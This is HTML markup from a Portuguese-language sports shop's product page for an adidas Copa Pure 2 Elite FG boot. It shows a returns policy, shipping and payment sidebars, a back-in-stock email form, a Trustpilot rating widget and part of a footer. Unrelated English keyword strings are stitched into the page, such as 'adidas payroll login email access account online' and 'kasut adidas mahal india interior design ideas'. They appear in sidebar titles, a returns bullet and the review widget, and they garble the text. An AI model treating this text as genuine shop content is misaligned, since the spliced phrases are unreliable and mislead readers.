<div class="mr-4"><div class="detail-icon-circle mr-2"><i class="svg-icon font-em-15"><svg width="22" height="22" viewbox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_397_1858)"><path d="M4.05625 0.55C4.31593 0.203767 4.72346 0 5.15625 0H16.8438C17.2765 0 17.6841 0.203767 17.9438 0.55L21.8625 5.775C21.9518 5.894 22 6.03875 22 6.1875V20.625C22 21.3844 21.3844 22 20.625 22H1.375C0.615608 22 0 21.3844 0 20.625V6.1875C0 6.03875 0.0482504 5.894 0.137503 5.775L4.05625 0.55ZM10.3125 1.375H5.15625L2.0625 5.5H10.3125V1.375ZM11.6875 1.375V5.5H19.9375L16.8438 1.375H11.6875ZM20.625 6.875H1.375V20.625H20.625V6.875Z"></path><path d="M18.3611 12.3013C18.6296 12.5698 18.6296 13.0051 18.3611 13.2736L14.2361 17.3986C14.1072 17.5275 13.9323 17.6 13.75 17.6C13.5677 17.6 13.3928 17.5275 13.2639 17.3986L11.2014 15.3361C10.9329 15.0676 10.9329 14.6323 11.2014 14.3638C11.4698 14.0954 11.9052 14.0954 12.1736 14.3638L13.75 15.9402L17.3889 12.3013C17.6573 12.0329 18.0926 12.0329 18.3611 12.3013Z"></path></g><defs><clippath id="clip0_397_1858"><rect width="22" height="22"></rect></clippath></defs></svg></i></div></div>
<div class="d-flex flex-column justify-content-center">
<span class="font-weight-bolder font-em-12">Condições para devolução</span><span class="color-special font-weight-normal">O reembolso será processado em 14 dias</span>
</div>
</div>
<div class="inner-list my-3"><ul>
<li>Podes devolver os produtos dentro de 60 dias.</li>
<li>Os produtos têm de estar <strong>no estado original, sem uso e na caixa original com as etiquetas originais</strong>.</li>
<li>Os portes ficam a cargo do cliente.</li>
<li>
<strong>Não é possível fazer trocas</strong>. sbadri adidas femme perfume brands.</li>
<li>Se os produtos chegaram danificados ou usados, deverás informar a nossa equipa de apoio ao cliente dentro de 24h por email ou telefone.</li>
</ul></div>
<a class="btn btn-sm btn-silver-light" href="/bebyshop/pg/jak-vratit-zbozi" target="_blank">Mostrar mais </a>
</div></div>
</div>
<div class="detail-sidebar-overlay" data-sidebar="#return-options-sidebar"></div>
</div>
<div id="transport-options-sidebar" class="detail-sidebar">
<div class="detail-sidebar-container d-flex flex-column">
<div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between">
<div class="font-weight-normal">adidas payroll login email access account online</div>
<button type="button" class="close modal-header-close" data-sidebar="#transport-options-sidebar"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="detail-sidebar-body p-3 p-lg-4" id="snippet--detailTransportOptions"><div class="is-loading d-flex justify-content-center align-items-center h-100"><i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i></div></div>
</div>
<div class="detail-sidebar-overlay" data-sidebar="#transport-options-sidebar"></div>
</div>
<div id="payment-options-sidebar" class="detail-sidebar">
<div class="detail-sidebar-container d-flex flex-column">
<div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between">
<div class="font-weight-normal">kasut adidas mahal india interior design ideas</div>
<button type="button" class="close modal-header-close" data-sidebar="#payment-options-sidebar"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="detail-sidebar-body p-3 p-lg-4" id="snippet--detailPaymentOptions"><div class="is-loading d-flex justify-content-center align-items-center h-100"><i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i></div></div>
</div>
<div class="detail-sidebar-overlay" data-sidebar="#payment-options-sidebar"></div>
</div>
</div>
</div>
</div>
<div id="upsell" style="display: none"><div class="product-grid-list product-grid-list-small row "><div class="col-auto product-box-item-small p-0"></div></div></div>
<div id="gearup" class="arcile-wrap article-margin mt-4"><div class="product-grid-list product-grid-list-small">
<div class="text-center mb-3"><img src="https://i1.t4s.cz/galleries/3/355382.png" loading="lazy" alt="Placeholder"></div>
<div class="row">
<div class="col-auto product-box-item-small p-0 color-black">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
<div class="col-auto product-box-item-small p-0 color-black">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
<div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
<div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
</div>
</div></div>
<div id="related-products" class="ajax related-products arcile-wrap article-margin mt-4"><div class="product-grid-list product-grid-list-small">
<div class="text-center mb-3"><img src="https://i1.t4s.cz/galleries/3/355382.png" loading="lazy" alt="Placeholder"></div>
<div class="row">
<div class="col-auto product-box-item-small p-0 color-black">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
<div class="col-auto product-box-item-small p-0 color-black">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
<div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
<div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block">
<div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"><div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div></div>
<div class="product-box-footer">
<div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div>
<img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100">
</div>
</div>
</div>
</div></div>
<div class="modal fade " id="let-me-know" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content ">
<div class="modal-header card-shadow d-flex align-items-start justify-content-between">
<div class="font-weight-normal">Esgotado</div>
<button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="modal-body "><form class="needs-validation" novalidate="novalidate" action="/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447" method="post" id="frm-watchdogForm-form">
<div class="font-em-125 font-weight-normal">Tamanho <span id="detail-letmeknow-placeholder"></span> esgotado</div>
<p class="mb-3">Iremos enviar-te um email assim que tivermos este item em stock.</p>
<div class="form-group">
<label for="letmeknow-email">E-mail</label><input type="email" class="form-control" id="letmeknow-email" name="email" maxlength="255" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Please enter a valid email address."},{"op":":email","msg":"O email não é válido."}]'><input type="hidden" value="if5447" name="product"><input type="hidden" id="detail-letmeknow-size-id" name="size" value=""><button type="submit" class="btn btn-block btn-lg btn-dark mt-3 font-weight-light" name="send" value="Façam-me saber"><i class="svg-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M352 248v-16c0-4.42-3.58-8-8-8H168c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h176c4.42 0 8-3.58 8-8zm-184-56h176c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H168c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8zm326.59-27.48c-1.98-1.63-22.19-17.91-46.59-37.53V96c0-17.67-14.33-32-32-32h-46.47c-4.13-3.31-7.71-6.16-10.2-8.14C337.23 38.19 299.44 0 256 0c-43.21 0-80.64 37.72-103.34 55.86-2.53 2.01-6.1 4.87-10.2 8.14H96c-17.67 0-32 14.33-32 32v30.98c-24.52 19.71-44.75 36.01-46.48 37.43A48.002 48.002 0 0 0 0 201.48V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V201.51c0-14.31-6.38-27.88-17.41-36.99zM256 32c21.77 0 44.64 16.72 63.14 32H192.9c18.53-15.27 41.42-32 63.1-32zM96 96h320v173.35c-32.33 26-65.3 52.44-86.59 69.34-16.85 13.43-50.19 45.68-73.41 45.31-23.21.38-56.56-31.88-73.41-45.32-21.29-16.9-54.24-43.33-86.59-69.34V96zM32 201.48c0-4.8 2.13-9.31 5.84-12.36 1.24-1.02 11.62-9.38 26.16-21.08v75.55c-11.53-9.28-22.51-18.13-32-25.78v-16.33zM480 464c0 8.82-7.18 16-16 16H48c-8.82 0-16-7.18-16-16V258.91c42.75 34.44 99.31 79.92 130.68 104.82 20.49 16.36 56.74 52.53 93.32 52.26 36.45.26 72.27-35.46 93.31-52.26C380.72 338.8 437.24 293.34 480 258.9V464zm0-246.19c-9.62 7.75-20.27 16.34-32 25.79v-75.54c14.44 11.62 24.8 19.97 26.2 21.12 3.69 3.05 5.8 7.54 5.8 12.33v16.3z"></path></svg></i> Façam-me saber</button>
</div>
<small class="mt-3 d-block line-height-1">Concordo com o processamento do meu email pelo motivo de monitorizar a disponibilidade dos produtos.</small><input type="hidden" name="_token_" value="mbqbemkn6qreFWlgCy6uC/iqqUOijfrXjxvTA="><input type="hidden" name="_do" value="watchdogForm-form-submit">
</form></div>
</div></div></div>
</div>
</div>
<a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"><div class="trustpilot-customerinfo">
<span class="d-none d-lg-flex gap-6">beastie boys adidas track suit pants south africa <strong>Excelente</strong></span><span class="d-lg-none"><strong>Excelente</strong></span>
</div>
<div class="trustpilot-stars d-none d-lg-flex">
<span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="full"></span><span class="trustpilot-stars-i" data-percentage="4.4"></span>
</div>
<div class="trustpilot-trustscore-reviews">
<span class="d-none d-lg-block"><strong>4.4</strong> de 5 com base em <strong>7099 avaliações</strong></span><span class="d-lg-none">4.4 de 5</span>
</div>
<div class="svg-icon trustpilot-logo font-em-13"><svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg></div></a><div id="snippet--footerArea"><div id="footer-wrap" class="footer font-family-title">
<div class="producers"><div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"><div class="producers-inner">
<a href="/bebyshop/c/11teamsports" aria-label="11teamsports"><svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"><g id="Ebene_1-2" data-name="Ebene 1"><g><path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.9